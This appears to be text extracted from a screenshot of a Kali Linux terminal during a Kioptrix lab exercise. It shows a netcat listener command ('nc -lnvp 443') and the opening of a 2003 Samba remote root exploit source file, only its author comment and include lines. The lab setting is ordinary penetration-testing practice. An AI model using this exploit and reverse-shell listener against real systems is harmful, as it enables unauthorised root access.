 less 22470.c
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents/Kioptix/Lev... less 22470.c nc -lnvp 443
/*
 *  Samba Remote Root Exploit by Schizoprenic from Xnuxer-Labs, 2003.
 *  Using connect back method and brute force mode.
 *  I just create & modify some code and ripped too :P
 *  Create on May, 12st 2003
 *
 *  Thanks to eDSee (netric.org), Sambal is nice exploit bro...
 *  References: trans2root.pl, 0x333hate.c, sambal.c
 *  This code just for eduction purpose
 *
 *  XNUXER RESEARCH LABORATORY
 *  Official Site: http://infosekuriti.com
 *  Contact Email: xnuxer@yahoo.com, xnuxer@hackermail.com
 */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <netdb.h>
#include <errno.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/select.h>
22470.c